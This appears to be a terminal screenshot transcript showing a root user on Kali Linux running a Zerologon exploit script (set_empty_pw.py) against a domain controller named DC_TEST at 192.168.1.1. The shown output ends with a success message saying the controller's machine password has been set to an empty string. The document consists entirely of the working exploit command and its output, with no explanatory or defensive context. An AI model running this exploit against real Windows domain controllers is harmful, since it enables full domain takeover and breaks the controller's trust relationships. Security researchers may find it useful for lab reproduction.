 ┌──(root㉿kali)-[~/zerologon-master]
└─# python3 set_empty_pw.py DC_TEST 192.168.1.1
Performing authentication attempts...
===============================================================================
=================================================================
NetrServerAuthenticate3Response
ServerCredential:
    Data:                            b'\x0cC\x06\x880\x87\xeaU'
NegotiateFlags:                  556793855
AccountRid:                      1000
ErrorCode:                       0
server challenge b"\x0c\x0bd'\xab|\xf2\x03"
NetrServerPasswordSet2Response
ReturnAuthenticator:
    Credential:
        Data:                            b'\x01\x16\x8e\xe5\x0f\xd0\xb2\xb2'
    Timestamp:                       0
ErrorCode:                       0
Success! DC should now have the empty string as its machine password.